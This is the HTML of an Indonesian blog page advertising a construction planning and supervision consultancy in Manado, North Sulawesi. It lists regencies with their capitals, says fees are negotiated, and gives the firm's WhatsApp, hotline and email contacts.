<b><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kabupaten/Kota</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></b></div>
</td><td style="background: rgb(204, 204, 204); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: 1pt outset windowtext; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<b><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Ibu Kota Kabupaten</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></b></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Bolaang Mongondow</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Lolak</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Minahasa</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Tondano</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kepulauan Sangihe</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Tahuna</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kepulauan Talaud</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Melonguane</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Minahasa Selatan</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Amurang</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Minahasa Utara</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Airmadidi</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Minahasa Tenggara</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Ratahan</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Bolaang Mondondow Utara</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Boroko</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kepulauan Siau Tagulandang Biaro</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Ondong Siau</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Bolaang Mondondow Timur</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Tutuyan</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Bolaang Mondondow Selatan</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Bolaang Uki</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kota Manado</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">-</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kota Bitung</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">-</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kota Tomohon</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">-</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
<tr><td style="border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;" valign="center" width="250"><div class="MsoNormal" style="margin-bottom: 0pt;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">Jasa Konsultan Perencana / Pengawasan&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;">Kota Kotamobagu</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td><td style="border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;" valign="center" width="173"><div align="justify" class="MsoNormal" style="margin-bottom: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt;">-</span><span style="font-family: &quot;arial&quot;; font-size: 11pt;"><o:p></o:p></span></div>
</td></tr>
</tbody></table>
</div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<br /></div>
<div align="justify" class="MsoNormal" style="font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;">
<b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Berapa Biaya&nbsp;</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan Perencana / Pengawasan Proyek</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;Manado, Sulawesi Utara?</span></b><span style="font-family: &quot;arial&quot;; font-size: 12pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt; letter-spacing: 0pt;">Untuk masalah biaya, Anda bisa menghubungi customer service kami. Ini dikarenakan biaya yang diperlukan bisa bervariasi dan bergantung pada jumlah perusahaan, jenis jasa, dan keperluan tambahan yang memerlukan negosiasi antar dua pihak agar terjalin kerja sama yang baik.</span><span style="font-family: &quot;calibri&quot;; font-size: 10.5pt;"><o:p></o:p></span></div>
<div align="justify" class="MsoNormal" style="background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;">
<br /></div>
<div align="justify" class="MsoNormal" style="background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;">
<span style="font-family: &quot;arial&quot;; font-size: 12pt;">Bagaimana? Itulah tadi&nbsp;</span><a href="https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html"><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">Jasa Konsultan Perencana / Pengawasan Proyek</span></b><b><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;Manado, Sulawesi Utara</span></b></a><span style="font-family: &quot;arial&quot;; font-size: 12pt;">&nbsp;yang sudah membuat banyak orang penasaran. Apakah informasi tadi sudah menjadi jawaban yang memuaskan untuk&nbsp;</span><span style="font-family: &quot;arial&quot;; font-size: 12pt;">kalian?&nbsp;Anda&nbsp;bisa membaca artikel kami yang lain yang bisa&nbsp;Anda&nbsp;klik&nbsp;</span><a href="https://www.jasakonsultan.web.id/"><b><u><span class="15" style="font-family: &quot;arial&quot;; font-size: 12pt;">disini</span></u></b></a><span style="font-family: &quot;arial&quot;; font-size: 12pt;">. Terima kasih sudah menyempatkan membaca, sampai jumpa lain waktu.</span></div>
</div>
<div align='center' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: center; text-indent: 0pt; vertical-align: baseline;'>
<b><span style='color: red; font-family: "arial"; font-size: 14pt; letter-spacing: 0pt;'><br/>(Hubungi Sekarang Juga! WhatsApp: +62813-9081-6250)</span></b><span style='font-family: "arial"; font-size: 14pt; letter-spacing: 0pt;'><o:p></o:p></span></div>
<div align='justify' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-indent: 0pt; vertical-align: baseline;'>
<br/></div>
<div align='right' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline;'>
<b><span style='font-family: "arial"; font-size: 12pt; letter-spacing: 0pt;'>Salam hangat,</span></b><span style='font-family: "arial"; font-size: 12pt; letter-spacing: 0pt;'><o:p></o:p></span></div>
<div align='right' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline;'>
<br/></div>
<div align='right' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline;'>
<a href='https://www.jasakonsultan.web.id'><b><u><span class='15' style='font-family: "arial"; font-size: 12pt; letter-spacing: 0pt;'>Lecoc Consultant</span></u></b></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html&title=Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html&title=Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html&media=https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg&description=   Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate    Jasa Konsultan Perencana / Pengawasan Proyek  Manado, Su...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html&title=Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html' src='https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg' text='Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate | https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate | https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Konsultan Konstruksi
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=192196516570532449&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=192196516570532449&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=192196516570532449&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=192196516570532449&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=192196516570532449&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Konstruksi' rel='tag'>Konsultan Konstruksi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7128791655968934137?po=192196516570532449&hl=id&saa=85391&origin=https://www.jasakonsultan.web.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Kupang.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Jakarta.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.jasakonsultan.web.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.jasakonsultan.web.id/feeds/192196516570532449/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Kontak</h2>
<div class='widget-content'>
<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in;"><b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">Call / WA / SMS</span></b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">: </span><span style="line-height: 150%;font-family:&quot;;font-size:12pt;">0813-9081-6250</span><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;"><o:p></o:p></span></p>  <p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in;"><b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">Hotline</span></b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">: (0274) 2825427</span><span style="line-height: 150%;font-family:&quot;;font-size:12pt;"><o:p></o:p></span></p>  <b><span style="border: 1pt none windowtext; line-height: 107%; padding: 0in;font-family:&quot;;font-size:12pt;">Email</span></b><span style="border: 1pt none windowtext; line-height: 107%; padding: 0in;font-family:&quot;;font-size:12pt;">: </span><span style="line-height: 107%;font-family:&quot;;font-size:12pt;">lecoc.consultant@gmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<style>
	.our-contact {
		text-align: center;
		font-size: 12pt;
		position: relative;
		bottom: -10px;
		font-family: "arial";
	}
	.our-contact p span.wa {
		color: red;
	}
</style>
<script>
	const selector = ".post-body.entry-content";
	let container = document.querySelector(`${selector} div`);
	if (container.classList.contains("Publishwithline") || container == undefined || Array.from(container).length <= 1) {
		container = document.querySelector(selector);
	}
	
	let div = (function() {
		let div = Array.from(container.getElementsByTagName("div"));

		let buffer = [];
		let result = [];
		for (let i = 0; i < div.length; i++) {
			br = div[i].getElementsByTagName("br")[0];
			if (br == undefined) {
				buffer.push(div[i]);
			} else {
				if (buffer.length != 0)
					result.push(buffer);
				buffer = [];
			}
		}
		return result;
	})();

	let newItem = document.createElement("div");
	newItem.setAttribute("class", "our-contact");
	
	let span = document.createElement("span");
	span.setAttribute("class", "wa");
	span.appendChild(document.createTextNode("WhatsApp 081390816250"));

	let p = document.createElement("p");
	p.appendChild(document.createTextNode("Pelayanan Lecoc Consultant, Hubungi: "));
	p.appendChild(span);

	newItem.appendChild(p);

	if (div.length > 0) {
		const paragraph = 0;
		div[paragraph][div[paragraph].length - 1].appendChild(newItem);
	}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Layanan Lainnya</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.jasakonsultan.web.id/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Jenis Layanan</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Artikel'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Jasa%20Keuangan'>Jasa Keuangan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Jasa%20Pengukuran%20Tanah'>Jasa Pengukuran Tanah</a>
</li>
<li>
